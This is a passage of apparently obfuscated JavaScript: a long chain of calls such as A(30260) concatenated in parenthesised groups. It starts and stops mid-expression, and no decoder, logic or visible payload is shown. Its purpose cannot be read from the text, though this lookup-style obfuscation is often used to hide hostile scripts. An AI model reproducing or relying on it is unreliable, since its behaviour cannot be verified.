+ A(30260) + A(13001) + A(13185) + A(31657) + A(9825) + A(2563) + A(22292) + A(3109) + A(7710) + A(24586) + A(1104) + A(1738) + A(16304) + A(3e4) + A(31445) + A(30832) + A(1966) + A(25873) + A(6278) + A(8781) + A(14238) + A(8624) + A(8215) + A(14085) + A(13841) + A(25798) + A(6848) + A(12080) + A(32392) + A(9958) + A(11053) + A(9034) + A(5487) + A(1810) + A(29740) + A(23240) + A(937)) + (A(28103) + A(14617) + A(2696) + A(21121) + A(14015) + A(11049) + A(14096) + A(9129) + A(20637) + A(9600) + A(7935) + A(23661) + A(21779) + A(11750) + A(14145) + A(7639) + A(27753) + A(28472) + A(22736) + A(29412) + A(21054) + A(18510) + A(7527) + A(8685) + A(27502) + A(34437) + A(21847) + A(25892) + A(22387) + A(9324) + A(13234) + A(31789) + A(14481) + A(27287) + A(19141) + A(19555) + A(29992) + A(3965) + A(27825) + A(7176) + A(33745) + A(7696) + A(7282) + A(6697) + A(2303) + A(22244) + A(8782) + A(27079) + A(33799) + A(22125) + A(30608) + A(22207) + A(24339) + A(16279) + A(5794) + A(7848) + A(14793) + A(14968) + A(17475) + A(30550) + A(16521) + A(28592) + A(6719) + A(32673) + A(17355) + A(8081) + A(904) + A(8933) + A(4051) + A(13881) + A(25273) + A(32309) + A(11375) + A(20318) + A(14377) + A(12318) + A(25145) + A(22997) + A(11321) + A(26394) + A(31662) + A(28173) + A(1183) + A(3932) + A(2590) + A(13442) + A(9323) + A(23140) + A(19840) + A(25509) + A(14009) + A(4227) + A(26371) + A(11022) + A(3526) + A(25665) + A(15937) + A(18185) + A(33562) + A(3610)) + (A(16980) + A(15440) + A(10018) + A(24036) + A(22460) + A(6190) + A(4323) + A(12713) + A(25743) + A(2736) + A(4097) + A(14470) + A(32641) + A(2458) + A(9521) + A(5395) + A(24066) + A(16934) + A(16453) + A(5579) + A(29676) + A(22311) + A(16991) + A(8351) + A(9890) + A(1128) + A(29725) + A(12501) + A(18724) + A(33728) + A(12855) + A(12534) + A(5782) + A(17883) + A(3040) + A(15367) + A(13172) + A(34316) + A(8233) + A(4858) + A(31296) + A(22247) + A(15415) + A(27631) + A(31590) + A(3835) + A(24700) + A(15492) + A(5826) + A(23374) + A(4440) + A(26248) + A(27877) + A(18316) + A(16485) + A(14691) + A(7280) + A(26021) + A(3852) + A(8186) + A(7745) + A(32801) + A(32500) + A(29756) + A(10494) + A(4314) + A(30517) + A(15690) + A(26974) + A(9012) + A(6375) + A(7727) + A(985) + A(29167) + A(14864) + A(22945) + A(13183) + A(8871) + A(27969) + A(24722) + A(16712) + A(28591) + A(22108) + A(31413) + A(29346) + A(17693) + A(32129) + A(3770) + A(3107) + A(31534) + A(33107) + A(31695) + A(12859) + A(13500) + A(1073) + A(32643) + A(9618) + A(27195) + A(4297) + A(3478)) + (A(7077) + A(9244) + A(24170) + A(15592) + A(14579) + A(19257) + A(33760) + A(22656) + A(8244) + A(7549) + A(5734) + A(9266) + A(11381) + A(29261) + A(12389) + A(16293) + A(9268) + A(31309) + A(3726) + A(25114) + A(20182) + A(22127) + A(6041) + A(20894) + A(27247) + A(1589) + A(504) + A(696) + A(3484) + A(21118) + A(20674) + A(2730) + A(8999) + A(18377) + A(33372) + A(20361) + A(13727) + A(7875) + A(7140) + A(32860) + A(24030) + A(20617) + A(1010) + A(5023) + A(32416) + A(16181) + A(24850) + A(3809) + A(14459) + A(31430) + A(33535) + A(15532) + A(6873) + A(21816) + A(2862) + A(8560) + A(31709) + A(2833) + A(3603) + A(747) + A(5278) + A(4811) + A(25313) + A(19505) + A(16029) + A(12467) + A(5385) + A(31812) + A(8885) + A(15559) + A(21902) + A(17449) + A(6801) + A(20922) + A(3760) + A(9464) + A(9020) + A(28516) + A(4981) + A(20960) + A(6472) + A(12745) + A(11423) + A(21313) + A(484) + A(15651) + A(30277) + A(32079) + A(24518) + A(30495) + A(16956) + A(27306) + A(27718) + A(20986) + A(20499) + A(25903) + A(22664) + A(23707) + A(28179) + A(28995)) + (A(4057) + A(15170) + A(11468) + A(28813) + A(691) + A(27447) + A(32425) + A(29484) + A(557) + A(31844) + A(28238) + A(19377) + A(10755) + A(4929) + A(16060) + A(27695) + A(18169) + A(29107) + A(11310) + A(9966) + A(2616) + A(33881) + A(2226) + A(9141) + A(33074) + A(28558) + A(34277) + A(4743) + A(31906) + A(18261) + A(29247) + A(10421) + A(33940) + A(19377) + A(10755) + A(4929) + A(16060) + A(27695) + A(18169) + A(29107) + A(11310) + A(9966) + A(2616) + A(33881) + A(2226) + A(9141) + A(33074) + A(28558) + A(34277) + A(4743) + A(31906) + A(18261) + A(16149) + A(22386) + A(33940) + A(19377) + A(10755) + A(4929) + A(16060) + A(27695) + A(18169) + A(29107) + A(11310) + A(9966) + A(2616) + A(33881) + A(2226) + A(9141) + A(33074) + A(28558) + A(34277) + A(4743) + A(31906) + A(18261) + A(19053) + A(13471) + A(14319) + A(9702) + A(2615) + A(13242) + A(30973) + A(18370) + A(31846) + A(28517) + A(22156) + A(21134) + A(12322) + A(1807) + A(32288) + A(14612) + A(18923) + A(16977) + A(10457) + A(14898) + A(19432) + A(26608) + A(16446) + A(9726) + A(22041) + A(17679)) + (A(12563) + A(22121) + A(6672) + A(25900) + A(6917) + A(20806) + A(9791) + A(27798) + A(1619) + A(12227) + A(19192) + A(14744) + A(24406) + A(32296) + A(29047) + A(31646) + A(10514) + A(28996) + A(25818) + A(11638) + A(10442) + A(17259) + A(29973) + A(18661) + A(6769) + A(29308) + A(13737) + A(9142) + A(30106) + A(773) + A(15522) + A(7822) + A(18640) + A(4813) + A(18326) + A(13360) + A(34369) + A(25828) + A(23329) + A(33619) + A(27949) + A(33249) + A(25564) + A(27180) + A(16440) + A(22413) + A(24228) + A(27162) + A(25796) + A(22293) + A(10630) + A(17241) + A(28002) + A(19034) + A(4642) + A(11135) + A(11315) + A(15899) + A(33e3) + A(8281) + A(7410) + A(29380) + A(27387) + A(10952) + A(16865) + A(23872) + A(3914) + A(22501) + A(23863) + A(13901) + A(21881) + A(9032) + A(10241) + A(8538) + A(9688) + A(12218) + A(12419) + A(30535) + A(28861) + A(31667) + A(21935) + A(34379) + A(2217) + A(660) + A(31009) + A(14857) + A(20186) + A(27052) + A(5586) + A(14225) + A(29125) + A(18204) + A(5039) + A(27416) + A(18778) + A(9992) + A(19757) + A(30631) + A(15340) + A(33286)) + (A(29201) + A(18874) + A(16621) + A(5085) + A(32497) + A(10588) + A(19645) + A(15350) + A(13832) + A(2719) + A(19533) + A(2850) + A(29354) + A(4735) + A(27270) + A(32237) + A(28739) + A(9834) + A(20064) + A(19466) + A(10455) + A(6004) + A(4438) + A(2962) + A(25188) + A(6700) + A(13260) + A(13072) + A(12403) + A(13400) + A(15096) + A(27844) + A(10885) + A(5101) + A(30327) + A(28198) + A(33808) + A(11532) + A(14625) + A(23421) + A(6242) + A(2573) + A(8185) + A(4907) + A(24685) + A(10305) + A(16709) + A(2835) + A(17800) + A(4945) + A(12537) + A(25744) + A(4240) + A(23949) + A(5126) + A(20950) + A(34241) + A(29013) + A(9151) + A(7248) + A(24552) + A(30775) + A(25412) + A(15344) + A(5842) + A(14422) + A(6792) + A(26813) + A(30234) + A(8675) + A(33308) + A(16914) + A(10242) + A(26408) + A(25015) + A(6788) + A(23134) + A(16241) + A(9002) + A(4862) + A(27957) + A(22095) + A(32878) + A(32343) + A(32019) + A(28745) + A(11265) + A(743) + A(9234) + A(21472) + A(29170) + A(16239) + A(788) + A(8058) + A(30485) + A(26639) + A(29081) + A(34198) + A(18325) + A(29860)) + (A(8646) + A(30658) + A(5021) + A(2205) + A(21780) + A(27909) + A(21602) + A(27036) + A(33888) + A(29617) + A(4730) + A(33528) + A(10585) + A(15563) + A(33432) + A(5071) + A(6198) + A(8942) + A(17675) + A(19131) + A(11894) + A(14460) + A(10052) + A(13216) + A(13636) + A(5765) + A(28408) + A(19859) + A(14849) + A(34187) + A(23718) + A(18684) + A(8746) + A(20654) + A(7691) + A(4533) + A(13385) + A(28448) + A(15299) + A(11032) + A(19327) + A(19177) + A(6216) + A(32035) + A(2996) + A(31237) + A(10548) + A(31573) + A(34018) + A(17522) + A(14315) + A(32560) + A(30444) + A(4476) + A(11605) + A(14689) + A(24147) + A(28443) + A(22260) + A(23935) + A(9020) + A(4490) + A(13322) + A(9732) + A(31992) + A(25518) + A(31272) + A(19656) + A(21318) + A(33828) + A(21533) + A(13117) + A(2792) + A(27970) + A(34e3) + A(1043) + A(6095) + A(15865) + A(26108) + A(28552) + A(610) + A(11043) + A(14889) + A(28902) + A(33452) + A(20039) + A(28588) + A(33046) + A(32472) + A(5425) + A(14379) + A(12458) + A(17211) + A(28066) + A(23721) + A(6946) + A(10176) + A(1662) + A(12607) + A(26538)) + (A(15258) + A(6923) + A(22831) + A(2741) + A(23797) + A(7360) + A(25121) + A(32417) + A(26278) + A(19902) + A(13847) + A(4350) + A(12342) + A(25971) + A(22974) + A(19925) + A(28876) + A(19001) + A(30113) + A(1888) + A(11421) + A(27458) + A(4542) + A(12259) + A(19918) + A(20279) + A(29414) + A(34440) + A(26539) + A(19634) + A(30645) + A(2947) + A(25756) + A(27567) + A(21250) + A(25298) + A(10862) + A(24731) + A(33768) + A(16828) + A(19292) + A(2609) + A(15202) + A(25475) + A(22885) + A(5333) + A(3693) + A(4753) + A(8379) + A(32812) + A(28530) + A(9664) + A(3853) + A(13067) + A(2604) + A(28586) + A(33298) + A(30469) + A(16337) + A(10398) + A(32825) + A(10564) + A(12413) + A(18661) + A(6769) + A(29308) + A(14374) + A(2186) + A(12516) + A(10150) + A(21590) + A(5694) + A(27729) + A(4724) + A(6451) + A(6877) + A(19144) + A(19772) + A(24804) + A(22632) + A(4668) + A(7268) + A(33346) + A(20053) + A(2311) + A(3389) + A(7384) + A(8416) + A(24975) + A(22666) + A(3881) + A(21518) + A(23664) + A(12676) + A(30772) + A(14327) + A(4758) + A(29269) + A(25288) + A(6240)) + (A(26192) + A(26324) + A(24289) + A(29549) + A(20453) + A(5737) + A(22349) + A(8242) + A(16840) + A(14432) + A(8482) + A(33439) + A(9648) + A(10656) + A(13456) + A(32842) + A(28937) + A(15323) + A(1248) + A(21242) + A(14378) + A(25601) + A(31454) + A(15839) + A(23692) + A(26987) + A(11655) + A(31065) + A(30398) + A(8039) + A(8047) + A(9522) + A(30739) + A(9684) + A(34284) + A(33871) + A(13920) + A(33585) + A(2537) + A(24270) + A(30282) + A(1600) + A(20431) + A(9185) + A(22763) + A(21612) + A(7772) + A(8119) + A(11024) + A(32992) + A(1059) + A(24192) + A(5051) + A(25488) + A(33842) + A(6229) + A(14128) + A(29026) + A(19395) + A(4322) + A(34150) + A(18457) + A(21326) + A(10253) + A(30757) + A(24065) + A(682) + A(5383) + A(9678) + A(34275) + A(15381) + A(29078) + A(23960) + A(22770) + A(13308) + A(13871) + A(15428) + A(22413) + A(24228) + A(27162) + A(3896) + A(28292) + A(20436) + A(2481) + A(4106) + A(19956) + A(21376) + A(28035) + A(20633) + A(23279) + A(12840) + A(32325) + A(13525) + A(15694) + A(20917) + A(20493) + A(1138) + A(22249) + A(27436) + A(1415)) + (A(33940) + A(19377) + A(10755) + A(33734) + A(11419) + A(8538) + A(9688) + A(22163) + A(24499) + A(17506) + A(25877) + A(14630) + A(3432) + A(20204) + A(10148) + A(30326) + A(26981) + A(4352) + A(4099) + A(32323) + A(19769) + A(22158) + A(19313) + A(16162) + A(27270) + A(32237) + A(28739) + A(28786) + A(30692) + A(33770) + A(9750) + A(32062) + A(19055) + A(23197) + A(34168) + A(2039) + A(33152) + A(4887) + A(26620) + A(23070) + A(29410) + A(24382) + A(32277) + A(29742) + A(6421) + A(1893) + A(2109) + A(29164) + A(3346) + A(3593) + A(5729) + A(30269) + A(14424) + A(26860) + A(25385) + A(26183) + A(1571) + A(24697) + A(27038) + A(1919) + A(6330) + A(10555) + A(29533) + A(30437) + A(32494) + A(32777) + A(31699) + A(29037) + A(7786) + A(28735) + A(19292) + A(2609) + A(15202) + A(25475) + A(22885) + A(5333) + A(24631) + A(21864) + A(10460) + A(27636) + A(4224) + A(12602) + A(3906) + A(7026) + A(16783) + A(4380) + A(31557) + A(21314) + A(11703) + A(29067) + A(16468) + A(7952) + A(17697) + A(19001) + A(30113) + A(1888) + A(16551) + A(8690) + A(19771) + A(4679)) + (A(4022) + A(4079) + A(13915) + A(30887) + A(28324) + A(5889) + A(12513) + A(12371) + A(21309) + A(12947) + A(3725) + A(33848) + A(14210) + A(11727) + A(24181) + A(29602) + A(14335) + A(34012) + A(13599) + A(27964) + A(26011) + A(22325) + A(31816) + A(11641) + A(1774) + A(3815) + A(32422) + A(15195) + A(20360) + A(23010) + A(10161) + A(31698) + A(28480) + A(16484) + A(11376) + A(31508) + A(32740) + A(6026) + A(13793) + A(28641) + A(15765) + A(12639) + A(13233) + A(1587) + A(10401) + A(6256) + A(21050) + A(28488) + A(5519) + A(4492) + A(6562) + A(20534) + A(7969) + A(15616) + A(31482) + A(10833) + A(9768) + A(2306) + A(26013) + A(23903) + A(14431) + A(33920) + A(28185) + A(15623) + A(24267) + A(32846) + A(18054) + A(18370) + A(31846) + A(6197) + A(15749) + A(10211) + A(8550) + A(25099) + A(18910) + A(4805) + A(22847) + A(22020) + A(5060) + A(22356) + A(10310) + A(17315) + A(34374) + A(9628) + A(28532) + A(16608) + A(28162) + A(1019) + A(18966) + A(29755) + A(17243) + A(8141) + A(27835) + A(6960) + A(26142) + A(2656) + A(22448) + A(3721) + A(18326) + A(13360)) + (A(34369) + A(25828) + A(23329) + A(33619) + A(27949) + A(33249) + A(25564) + A(21066) + A(20585) + A(17642) + A(4725) + A(10257) + A(20031) + A(7029) + A(17427) + A(30946) + A(4381) + A(11113) + A(29963) + A(16609) + A(11377) + A(28448) + A(15299) + A(11032) + A(19327) + A(19177) + A(6216) + A(32035) + A(2996) + A(31237) + A(11589) + A(29605) + A(9975) + A(33706) + A(8482) + A(33439) + A(8531) + A(10656) + A(13456) + A(32842) + A(8799) + A(28858) + A(3143) + A(8776) + A(12298) + A(4046) + A(16526) + A(30185) + A(16657) + A(7127) + A(12277) + A(27582) + A(30876) + A(10786) + A(5095) + A(22455) + A(18177) + A(15167) + A(3644) + A(19319) + A(9404) + A(9253) + A(5788) + A(27815) + A(4029) + A(24944) + A(21705) + A(27578) + A(33361) + A(6496) + A(11859) + A(21536) + A(25610) + A(25705) + A(8357) + A(21014) + A(5294) + A(3191) + A(24647) + A(1097) + A(27244) + A(33401) + A(17548) + A(8588) + A(19875) + A(15222) + A(30969) + A(20353) + A(25279) + A(3281) + A(9915) + A(8266) + A(31681) + A(17213) + A(13791) + A(32147) + A(24318) + A(16203) + A(24211) + A(24623)) + (A(8390) + A(22382) + A(7538) + A(24007) + A(8009) + A(9658) + A(13141) + A(13129) + A(28010) + A(16207) + A(15024) + A(4879) + A(11574) + A(27743) + A(30195) + A(20910) + A(14392) + A(13417) + A(23696) + A(1610) + A(15810) + A(14810) + A(21576) + A(21528) + A(6979) + A(23856) + A(23943) + A(7378) + A(3563) + A(6092) + A(12851) + A(33835) + A(18617) + A(5608) + A(8820) + A(23876) + A(3208) + A(7031) + A(23671) + A(17020) + A(3187) + A(2469) + A(1822) + A(26612) + A(27867) + A(2229) + A(4881) + A(4398) + A(11364) + A(33547) + A(13189) + A(34336) + A(10949) + A(7236) + A(20394) + A(24308) + A(12636) + A(9491) + A(3036) + A(34446) + A(11229) + A(6766) + A(11073) + A(15020) + A(34239) + A(33786) + A(9921) + A(29580) + A(21661) + A(22477) + A(18746) + A(3512) + A(25376) + A(21713) + A(2292) + A(33099) + A(21983) + A(1390) + A(19320) + A(19663) + A(15855) + A(4089) + A(9277) + A(19557) + A(14045) + A(14141) + A(11107) + A(6918) + A(15292) + A(13979) + A(16295) + A(27486) + A(8286) + A(30862) + A(28183) + A(29188) + A(30281) + A(14620) + A(600) + A(32563)) + (A(26204) + A(13295) + A(24341) + A(26789) + A(11484) + A(30215) + A(24812) + A(22652) + A(12141) + A(8229) + A(30846) + A(8735) + A(9066) + A(8632) + A(20733) + A(22782) + A(17113) + A(31727) + A(32e3) + A(21738) + A(18779) + A(20470) + A(32397) + A(17252) + A(19148) + A(20923) + A(21550) + A(18694) + A(15117) + A(485) + A(3559) + A(1262) + A(20050) + A(6746) + A(19227) + A(16475) + A(25022) + A(13930) + A(8436) + A(1170) + A(24311) + A(1255) + A(15285) + A(23480) + A(32241) + A(4369) + A(31424) + A(29428) + A(20261) + A(20416) + A(2897) + A(7547) + A(20473) + A(6924) + A(24306) + A(23146) + A(26282) + A(12801) + A(3630) + A(8773) + A(9247) + A(17588) + A(11192) + A(23019) + A(25617) + A(22426) + A(30617) + A(1190) + A(28763) + A(27726) + A(9915) + A(27507) + A(22285) + A(33548) + A(20497) + A(29300) + A(1727) + A(16049) + A(31847) + A(11061) + A(1024) + A(3762) + A(18690) + A(15868) + A(3443) + A(2864) + A(33825) + A(32701) + A(20167) + A(9928) + A(17839) + A(906) + A(2049) + A(5551) + A(21060) + A(23298) + A(2586) + A(16713) + A(21150) + A(26715)) + (A(19270) + A(28281) + A(5412) + A(31866) + A(6965) + A(16682) + A(1764) + A(24904) + A(32334) + A(21724) + A(18824) + A(2441) + A(7281) + A(1734) + A(22536) + A(32333) + A(15335) + A(19770) + A(20685) + A(5942) + A(8101) + A(12420) + A(11689) + A(22531) + A(27093) + A(30780) + A(12476) + A(10146) + A(19041) + A(26164) + A(10694) + A(20052) + A(967) + A(30834) + A(16777) + A(10406) + A(1054) + A(8181) + A(501) + A(19739) + A(22463) + A(23078) + A(30219) + A(33470) + A(9068) + A(10823) + A(22345) + A(26818) + A(17272) + A(5129) + A(31355) + A(11497) + A(1859) + A(6825) + A(20705) + A(16711) + A(27474) + A(28084) + A(4894) + A(2202) + A(18538) + A(20136) + A(20253) + A(17250) + A(18975) + A(6304) + A(19762) + A(9679) + A(31425) + A(1757) + A(21340) + A(31060) + A(13348) + A(2960) + A(11301) + A(9622) + A(2023) + A(24504) + A(19127) + A(24070) + A(19786) + A(17529) + A(19797) + A(14562) + A(22476) + A(29582) + A(699) + A(30681) + A(2199) + A(32087) + A(22394) + A(1991) + A(11686) + A(6537) + A(25031) + A(4548) + A(21895) + A(3200) + A(13082) + A(27386)) + (A(3308) + A(1565) + A(7578) + A(23337) + A(9379) + A(4991) + A(10931) + A(19426) + A(13055) + A(21579) + A(22995) + A(24732) + A(22348) + A(24610) + A(33431) + A(26598) + A(10307) + A(14304) + A(8818) + A(23517) + A(11640) + A(24157) + A(21667) + A(17977) + A(13529) + A(18725) + A(29871) + A(26411) + A(17792) + A(5675) + A(7265) + A(25248) + A(24626) + A(1331) + A(23318) + A(30729) + A(5248) + A(5399) + A(15851) + A(3714) + A(15286) + A(5625) + A(1712) + A(31042) + A(19665) + A(4647) + A(27692) + A(30797) + A(17746) + A(26242) + A(28804) + A(2556) + A(13733) + A(13180) + A(5086) + A(22655) + A(4845) + A(29657) + A(823) + A(25959) + A(20694) + A(6613) + A(4584) + A(12108) + A(11740) + A(3987) + A(32737) + A(15985) + A(20006) + A(17140) + A(26298) + A(18e3) + A(11725) + A(27405) + A(3333) + A(23371) + A(10427) + A(33732) + A(6673) + A(26163) + A(6778) + A(16851) + A(18293) + A(19472) + A(33974) + A(2693) + A(22403) + A(22935) + A(32855) + A(31619) + A(24773) + A(28916) + A(18276) + A(22784) + A(6948) + A(6728) + A(27597) + A(10152) + A(31170) + A(4165)) + (A(34041) + A(28234) + A(21248) + A(26430) + A(5883) + A(29840) + A(23294) + A(31689) + A(22474) + A(23110) + A(23447) + A(2711) + A(21162) + A(21654) + A(6841) + A(30180) + A(5633) + A(32574) + A(22266) + A(32030) + A(21965) + A(21365) + A(11610) + A(10058) + A(28400) + A(30037) + A(6602) + A(1809) + A(20571) + A(12351) + A(3529) + A(19654) + A(30029) + A(13239) + A(3023) + A(33859) + A(8071) + A(22395) + A(8015) + A(33683) + A(12583) + A(11822) + A(18869) + A(14393) + A(5155) + A(1963) + A(24605) + A(33680) + A(3547) + A(17915) + A(26600) + A(33996) + A(6171) + A(16646) + A(26609) + A(31404) + A(18828) + A(10878) + A(30199) + A(8287) + A(18810) + A(22407) + A(33989) + A(9319) + A(4832) + A(20049) + A(33627) + A(24665) + A(2974) + A(10085) + A(14945) + A(9103) + A(4181) + A(12681) + A(18695) + A(11087) + A(21045) + A(33460) + A(1913) + A(14494) + A(8827) + A(1669) + A(33320) + A(32128) + A(11118) + A(5141) + A(5977) + A(8465) + A(11145) + A(21375) + A(25563) + A(10751) + A(17028) + A(23708) + A(24174) + A(15952) + A(25797) + A(14441) + A(28736) + A(31768)) + (A(1943) + A(17518) + A(28603) + A(4416) + A(15721) + A(25135) + A(23380) + A(674) + A(13051) + A(13674) + A(24798) + A(4857) + A(30618) + A(12691) + A(30156) + A(750) + A(29358) + A(2131) + A(11841) + A(6974) + A(8193) + A(15713) + A(23860) + A(23831) + A(18907) + A(18154) + A(4636) + A(10299) + A(8151) + A(17507) + A(28407) + A(2351) + A(30989) + A(15737) + A(19809) + A(7815) + A(1555) + A(27369) + A(14202) + A(23226) + A(28061) + A(7267) + A(17016) + A(16460) + A(29207) + A(22818) + A(20974) + A(11244) + A(24470) + A(5696) + A(31341) + A(33296) + A(28920) + A(18896) + A(962) + A(31945) + A(16284) + A(4176) + A(13836) + A(28738) + A(31253) + A(29977) + A(26357) + A(15336) + A(34084) + A(14463) + A(27259) + A(24293) + A(16436) + A(3532) + A(14169) + A(29455) + A(25367) + A(20616) + A(23149) + A(5686) + A(22563) + A(6847) + A(14670) + A(1056) + A(30986) + A(5525) + A(4447) + A(24018) + A(9995) + A(19768) + A(741) + A(23248) + A(14192) + A(26878) + A(25673) + A(11390) + A(3292) + A(31561) + A(29520) + A(3182) + A(9845) + A(10920) + A(13200) + A(23787)) + (A(16943) + A(28132) + A(3704) + A(18467) + A(24210) + A(2678) + A(29443) + A(22587) + A(11021) + A(3100) + A(2185) + A(1787) + A(16474) + A(6807) + A(19002) + A(20056) + A(2453) + A(15888) + A(16511) + A(5252) + A(8184) + A(14567) + A(21113) + A(13524) + A(31262) + A(13044) + A(23179) + A(27236) + A(20683) + A(12888) + A(26581) + A(8905) + A(10761) + A(30980) + A(28286) + A(14295) + A(824) + A(33721) + A(23673) + A(24565) + A(7997) + A(18491) + A(23004) + A(9941) + A(31669) + A(15500) + A(8950) + A(28762) + A(14090) + A(29824) + A(13045) + A(23971) + A(33243) + A(31766) + A(16669) + A(9655) + A(1210) + A(31527) + A(26779) + A(11848) + A(28470) + A(17391) + A(24771) + A(1066) + A(30612) + A(21391) + A(16204) + A(31379) + A(1627) + A(26149) + A(18945) + A(33255) + A(1836) + A(22801) + A(17253) + A(8938) + A(33577) + A(855) + A(22196) + A(16741) + A(10385) + A(8896) + A(29388) + A(13157) + A(34194) + A(25265) + A(14197) + A(30769) + A(12368) + A(10395) + A(31601) + A(8107) + A(29501) + A(3302) + A(7266) + A(3297) + A(27902) + A(29862) + A(3466) + A(9492)) + (A(5699) + A(33789) + A(19415) + A(22169) + A(5138) + A(9187) + A(18155) + A(5130) + A(13259) + A(17983) + A(23457) + A(10537) + A(30316) + A(16015) + A(22613) + A(29430) + A(1904) + A(23210) + A(10348) + A(27197) + A(15262) + A(6243) + A(2626) + A(20266) + A(3903) + A(32901) + A(2397) + A(6519) + A(32868) + A(14696) + A(5137) + A(21308) + A(7711) + A(4850) + A(12927) + A(26557) + A(26850) + A(4257) + A(15948) + A(22038) + A(18568) + A(2635) + A(8727) + A(20240) + A(15068) + A(29800) + A(26855) + A(29198) + A(4987) + A(29094) + A(25528) + A(33497) + A(9914) + A(25397) + A(31618) + A(11872) + A(21037) + A(23698) + A(7213) + A(28924) + A(29948) + A(18477) + A(33188) + A(13760) + A(1950) + A(3329) + A(28107) + A(20665) + A(6301) + A(22772) + A(7419) + A(14223) + A(12608) + A(11019) + A(23034) + A(21122) + A(29663) + A(20397) + A(5428) + A(31574) + A(1032) + A(1939) + A(34255) + A(4278) + A(32792) + A(19855) + A(30450) + A(8807) + A(23502) + A(2930) + A(27225) + A(34201) + A(20188) + A(18318) + A(2153) + A(23771) + A(2819) + A(8041) + A(31855) + A(8476)) + (A(24409) + A(2167) + A(11970) + A(28544) + A(24990) + A(10016) + A(34067) + A(6466) + A(14491) + A(19647) + A(11845) + A(4728) + A(11212) + A(15342) + A(30092) + A(24893) + A(11535) + A(6516) + A(28766) + A(31654) + A(16953) + A(19698) + A(17774) + A(16849) + A(694) + A(33244) + A(18243) + A(15673) + A(14606) + A(5689) + A(22093) + A(17581) + A(25266) + A(26092) + A(24106) + A(2371) + A(7237) + A(13188) + A(15191) + A(26330) + A(15109) + A(32506) + A(14278) + A(16300) + A(32837) + A(30919) + A(9883) + A(29340) + A(24620) + A(17717) + A(18627) + A(18066) + A(28827) + A(8315) + A(3228) + A(11214) + A(27199) + A(18626) + A(8518) + A(25524) + A(16256) + A(23035) + A(34009) + A(27005) + A(30770) + A(21319) + A(9392) + A(32310) + A(18592) + A(30223) + A(24854) + A(15073) + A(33190) + A(27232) + A(15977) + A(7124) + A(26946) + A(14363) + A(12667) + A(14204) + A(21988) + A(13731) + A(17674) + A(5110) + A(17511) + A(34106) + A(18638) + A(24471) + A(14624) + A(13719) + A(28528) + A(22445) + A(27439) + A(8568) + A(32243) + A(28184) + A(34221) + A(29085) + A(27711) + A(2538)) + (A(17284) + A(31779) + A(1074) + A(18232) + A(9016) + A(32694) + A(12598) + A(15647) + A(25314) + A(32538) + A(30324) + A(964) + A(23961) + A(19256) + A(25728) + A(5196) + A(29493) + A(28073) + A(828) + A(22399) + A(29711) + A(6253) + A(7628) + A(33917) + A(27518) + A(22601) + A(26292) + A(23767) + A(25024) + A(33518) + A(30586) + A(894) + A(13982) + A(25437) + A(10634) + A(16890) + A(23898) + A(26662) + A(18215) + A(11442) + A(23095) + A(1905) + A(14170) + A(14116) + A(19588) + A(22756) + A(18164) + A(6583) + A(31476) + A(17959) + A(4575) + A(18856) + A(11710) + A(1782) + A(1315) + A(3234) + A(13104) + A(8259) + A(29467) + A(27464) + A(1709) + A(1744) + A(33233) + A(16240) + A(6169) + A(16472) + A(4970) + A(12067) + A(14164) + A(3289) + A(2775) + A(1077) + A(5089) + A(33165) + A(27118) + A(6309) + A(1959) + A(21866) + A(27703) + A(20524) + A(33130) + A(1740) + A(5457) + A(6692) + A(5891) + A(18768) + A(22499) + A(9198) + A(1458) + A(16536) + A(22569) + A(1556) + A(12308) + A(6533) + A(30124) + A(12535) + A(14442) + A(22712) + A(14454) + A(26669)) + (A(17147) + A(30800) + A(25429) + A(24024) + A(5205) + A(2888) + A(2322) + A(21776) + A(9260) + A(18366) + A(31455) + A(23891) + A(17398) + A(34274) + A(21329) + A(31805) + A(8139) + A(17647) + A(8574) + A(25635) + A(4159) + A(4311) + A(4330) + A(10169) + A(18136) + A(29242) + A(34225) + A(28898) + A(3485) + A(5484) + A(25263) + A(11944) + A(30416) + A(28240) + A(11471) + A(22333) + A(29151) + A(17327) + A(15913) + A(1648) + A(8337) + A(32604) + A(31868) + A(19799) + A(14781) + A(13430) + A(25868) + A(30462) + A(7510) + A(11337) + A(2637) + A(6912) + A(12561) + A(23012) + A(17486) + A(12373) + A(2502) + A(6515) + A(5852) + A(16995) + A(1862) + A(31820) + A(25857) + A(10778) + A(18099) + A(26356) + A(23485) + A(8811) + A(2531) + A(15705) + A(18436) + A(4928) + A(10714) + A(34227) + A(24625) + A(15870) + A(20689) + A(18108) + A(11125) + A(28172) + A(30710) + A(7406) + A(10334) + A(32863) + A(17078) + A(2115) + A(21862) + A(33014) + A(13047) + A(12838) + A(27234) + A(12302) + A(13817) + A(18391) + A(23796) + A(26522) + A(21396) + A(27822) + A(6383) + A(19748)) + (A(24617) + A(17381) + A(19440) + A(29893) + A(29336) + A(1821) + A(14276) + A(20696) + A(7128) + A(15942) + A(16770) + A(28140) + A(8965) + A(23513) + A(19960) + A(31900) + A(20574) + A(4774) + A(13632) + A(29572) + A(17111) + A(28915) + A(27814) + A(31915) + A(25201) + A(7326) + A(17560) + A(21435) + A(32929) + A(7196) + A(27762) + A(9614) + A(1693) + A(5260) + A(3375) + A(692) + A(4654) + A(19368) + A(28513) + A(18199) + A(29771) + A(21681) + A(4852) + A(1314) + A(32311) + A(23085) + A(13687) + A(8923) + A(19201) + A(28143) + A(31622) + A(14419) + A(7829) + A(3215) + A(9796) + A(17719) + A(12496) + A(17210) + A(29544) + A(23843) + A(23025) + A(33581) + A(28847) + A(32404) + A(8603) + A(31882) + A(21775) + A(11660) + A(9470) + A(3001) + A(17354) + A(16765) + A(26178) + A(8987) + A(28158) + A(27652) + A(32125) + A(22280) + A(24892) + A(20622) + A(8457) + A(6582) + A(32557) + A(17684) + A(27558) + A(16075) + A(4301) + A(4849) + A(20178) + A(15107) + A(30235) + A(3238) + A(18272) + A(22710) + A(3013) + A(3864) + A(31184) + A(8159) + A(19915) + A(4164)) + (A(4979) + A(6373) + A(14057) + A(13880) + A(5834) + A(27327) + A(32342) + A(3728) + A(26482) + A(21996) + A(25619) + A(1045) + A(15392) + A(31730) + A(27391) + A(7438) + A(7699) + A(15870) + A(15123) + A(30350) + A(23592) + A(2582) + A(23639) + A(16200) + A(11335) + A(19180) + A(30707) + A(26617) + A(10138) + A(34285) + A(5352) + A(8053) + A(14440) + A(13110) + A(2837) + A(4786) + A(6956) + A(17912) + A(30557) + A(20902) + A(11268) + A(19478) + A(4860) + A(19332) + A(1875) + A(2249) + A(2e3) + A(13940) + A(10979) + A(17821) + A(19493) + A(3167) + A(13291) + A(2731) + A(12062) + A(15661) + A(17824) + A(7232) + 